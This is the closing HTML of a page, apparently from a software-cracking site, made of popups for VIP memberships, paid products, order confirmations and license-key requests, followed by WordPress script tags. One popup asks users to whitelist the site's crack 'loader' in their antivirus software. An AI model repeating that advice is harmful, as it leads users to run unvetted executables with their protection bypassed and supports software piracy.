bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;65&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;200&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103210" class="pum-container popmake theme-14 size-custom pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-103284" src="https://crackitindonesia.com/wp-content/uploads/2024/12/30-off-widget.png" alt="" width="300" height="191" /></p>
<p style="text-align: center;">Grab your big discount price promotion for join VIP MEMBER&#8217;S on this sites</p>
<p style="text-align: center;">And buy best products at <a href="https://all-shopp.com/" target="_blank" rel="noopener">ALL-SHOPP.COM</a> with best price!</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">DISCOUNT PRICE UP TO 30% OFF.</span></h2>
<p><a href="https://crackitindonesia.com/list-promo-pack/" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-103212 aligncenter" src="https://crackitindonesia.com/wp-content/uploads/2024/12/GRAB-YOUR-NOW-2025-1.png" alt="" width="300" height="126" /></a></p>
<p style="text-align: center;"><div class=" hurrytimer-campaign hurryt-loading hurrytimer-campaign-103262" data-config="{&quot;id&quot;:103262,&quot;run_in_background&quot;:false,&quot;sticky&quot;:false,&quot;product_ids&quot;:[],&quot;actions&quot;:[{&quot;id&quot;:6,&quot;redirectUrl&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;p style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: 18px; color: #14235e;\&quot;&gt;THE PROMOTION WAS EXPIRED!&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;coupon&quot;:&quot;&quot;,&quot;wcStockStatus&quot;:&quot;instock&quot;}],&quot;template&quot;:&quot;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%D&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;days&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%H&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;hrs&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%M&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;mins&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%S&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;secs&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;methods&quot;:[1,2],&quot;mode&quot;:&quot;one_time&quot;,&quot;sticky_bar_hide_timeout&quot;:7,&quot;recurr&quot;:false,&quot;timeToNextRecurrence&quot;:0,&quot;isRegular&quot;:true,&quot;endDate&quot;:1748624400000}" ><div class=" hurrytimer-headline"><span style="font-size: 20px; color: #ff0000;"><strong>EXPIRED AT</strong></span></div><div class=" hurrytimer-timer"></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-81676" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4174 pum-theme-notice popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:81676,&quot;slug&quot;:&quot;info&quot;,&quot;theme_id&quot;:4174,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-81676" class="pum-container popmake theme-4174 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><strong><span style="color: #ff0000;">IMPORTANT INFO!</span></strong></p>
<p>All products from PAID PRODUCTS is separated from VIP MEMBER contents. You still need to buy it event already as our members!</p>
<p>Visit all of paid products available on here:</p>
<p><a href="https://all-shopp.com" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-81683" src="https://crackitindonesia.com/wp-content/uploads/2020/01/all-shopp-logo.png" alt="all-shopp-logo" width="369" height="70" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-78236" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:78236,&quot;slug&quot;:&quot;expired&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-78236" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><div class="su-note"  style="border-color:#e1b6a9;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fbd0c3;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"></p>
<p style="text-align: center;">SORRY THIS OFFERS WAS EXPIRED!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59449,&quot;slug&quot;:&quot;join-vip&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59449" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Order Received!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your order has been received, payment link will sent through your email, if you not received our replied email for payment instructions, just wait for the delay, and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully! when you are done with your payment, don&#8217;t forget to CONFIRM your payment!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59439" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme-2 popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59439,&quot;slug&quot;:&quot;req-hardware-id-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59439" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request License Key Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your License on processing! Our team will send your license key through your email, if you not received our replied email for your License Key, just wait for the delay and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully, your HARDWARE ID from loader v1.1, v2.0 and v3.0 must be different! Also please add our loader to your white list or exception list on your anti virus software!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-59435" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59435,&quot;slug&quot;:&quot;request-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59435" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your request on queue now, as you know we have lots of request here! We will try to process your request as soon as we can, if you already sent the original files download link for content requested, its maybe will help us to do your request better quickly.<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crackitindonesia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"245ea0e331","is_admin":"","is_mobile":"","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"1","nextLink":"","autoLoad":"","i18n_loadmore":"Load More Posts","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
var mts_ajax_search = {"url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js" id="mts_ajax-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/cookie.min.js" id="hurryt-cookie-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/jquery.countdown.min.js" id="hurryt-countdown-js"></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_nonce":"12dd9f23b5","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Coupon \"%s\" has expired."};
//# sourceURL=hurrytimer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/hurrytimer.js" id="hurrytimer-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://crackitindonesia.com/wp-content/plugins/popup-maker/","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","restapi":"https://crackitindonesia.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"9","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://crackitindonesia.com/wp-json/pum/v1","page":"-1"};
var pum_sub_vars = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-103438":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"10","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":103438,"slug":"software-on-updating"},"pum-103210":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-103210"],"delay":"500"}}],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"14","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right 